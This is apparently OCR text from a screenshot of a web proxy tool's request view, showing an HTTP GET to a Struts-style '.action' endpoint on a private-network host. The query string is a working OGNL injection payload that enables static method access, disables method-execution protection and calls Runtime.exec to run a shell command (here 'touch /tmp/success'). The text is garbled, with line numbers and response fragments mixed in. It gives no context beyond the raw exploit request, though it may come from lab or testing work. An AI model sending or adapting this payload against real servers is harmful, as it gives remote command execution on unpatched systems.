 Pretty Raw Hex \n Pre
1 GET /example/HelloWorld.action? 1 H
(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true& 2 S
(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003d%5 3 C
cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%22)))& 4 C
(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu0023rt%5cu003d@jav 5 D
a.lang.Runtime@getRuntime()))=1 HTTP/1.1 6 C
2 Host: 192.168.1.146:8080 7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 8
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 9
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 10 <
6 Accept-Encoding: gzip, deflate 11
7 DNT: 1 12
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 13
11 14
15